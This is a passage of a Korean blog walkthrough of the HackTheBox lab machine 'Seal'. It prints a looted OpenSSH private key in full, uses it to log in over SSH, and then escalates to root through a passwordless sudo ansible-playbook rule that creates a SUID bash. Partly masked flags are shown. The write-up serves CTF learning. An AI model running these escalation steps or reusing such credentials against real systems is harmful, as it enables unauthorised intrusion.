백업본도 1분마다 생성되니 뭐가 맞는걸까 하면서 몇 번을 시도하다가, 파일 크기가 다른 점을 이용하여 개인키 유무를 구분했고 결국 성공했다… (이 쉬운걸 못 떠올리냐…)
tomcat@seal:/tmp/result2/dashboard/uploads$ ls
ls
luis_key
tomcat@seal:/tmp/result2/dashboard/uploads$ cat luis_key
cat luis_key
-----BEGIN OPENSSH PRIVATE KEY-----
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
u8KqOiDVrwmFJRAAAACWx1aXNAc2VhbAE=
-----END OPENSSH PRIVATE KEY-----
이걸 복사해서 로컬에 개인키를 추가하고, ssh 접속해보면?
➜ seal vim id_rsa
➜ seal sudo chmod 600 id_rsa
[sudo: authenticate] Password:
➜ seal ssh -i ./id_rsa luis@seal.htb 12:02 [82/89]The authenticity of host 'seal.htb (10.129.95.190)' can't be established. ED25519 key fingerprint is: SHA256:CK0IgtHX4isQwWAPna6oD88DnRAM9OacxQExxLSnlL0 This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added 'seal.htb' (ED25519) to the list of known hosts. ** WARNING: connection is not using a post-quantum key exchange algorithm. ** This session may be vulnerable to "store now, decrypt later" attacks. ** The server may need to be upgraded. See https://openssh.com/pq.html Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Wed 15 Jul 2026 02:59:19 AM UTC System load: 0.0 Usage of /: 46.8% of 9.58GB Memory usage: 14% Swap usage: 0% Processes: 173 Users logged in: 0 IPv4 address for eth0: 10.129.95.190 IPv6 address for eth0: dead:beef::a0de:adff:fe78:cd48 * Pure upstream Kubernetes 1.21, smallest, simplest cluster ops! https://microk8s.io/ 22 updates can be applied immediately. 15 of these updates are standard security updates. To see these additional updates run: apt list --upgradable The list of available updates is more than a week old. To check for new updates run: sudo apt update Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.
Last login: Fri May 7 07:00:18 2021 from 10.10.14.2
luis@seal:~$이렇게 Lateral Movement까지 할 수 있었다!!
User Flag
luis@seal:~$ cat user.txt
3538************************500d
이제 권한 상승까지 해보자.
sudo -l로 sudo를 쓸 수 있는 항목을 보면,
luis@seal:~$ sudo -l
Matching Defaults entries for luis on seal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User luis may run the following commands on seal:
    (ALL) NOPASSWD: /usr/bin/ansible-playbook *
/usr/bin/ansible-playbook 은 패스워드 없이 sudo 권한으로 실행할 수 있었다.
Ansible Playbook
Ansible Playbook은 여러 서버에 수행할 작업을 YAML, YML 파일로 정의한 자동화 스크립트이다.
서버마다 직접 입력하던 작업을 Playbook 파일(yml)에 적어두고 한 번에 실행하는 방식이다.
요걸로 권한 상승하는 방법을 검색해봤는데,

요렇게 github에 누가 친절히 yml 파일을 만든게 있었다.
방법도 간단했는데, 깃헙에 작성된 shell.yml을 ansible-playbook으로 돌리면 해당 디렉터리에 bash가 생성되고, 이걸 실행시키면 된다.
sudo로 실행했으니 생성된 bash도 root 권한일거라, 바로 권한 상승이 가능했다!! (-p 옵션 필수)
luis@seal:~$ vim shell.yml                                                                                                                                                                                       luis@seal:~$ sudo /usr/bin/ansible-playbook ./shell.yml                                                                                                                                                          [WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'                                                                                                                                                                                                                                                                                                       PLAY [shell] ****************************************************************************************************************************************************************************************************                                                                                                                                                                                                                 TASK [Gathering Facts] ******************************************************************************************************************************************************************************************ok: [localhost]                                                                                                                                                                                                                                                                                                                                                                                                                   TASK [hack] *****************************************************************************************************************************************************************************************************changed: [localhost]                                                                                                                                                                                                                                                                                                                                                                                                              PLAY RECAP ******************************************************************************************************************************************************************************************************localhost                  : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0

luis@seal:~$ ls
bash  gitbucket.war  shell.yml  user.txt
luis@seal:~$ ./bash -p
bash-5.0#
이때 yaml, yml 파일은 들여쓰기에 매우 민감하기 때문에, 오류가 나지 않도록 잘 작성해주어야한다.
Root Flag
bash-5.0# cat /root/root.txt b01f************************8fe6← ALL POSTS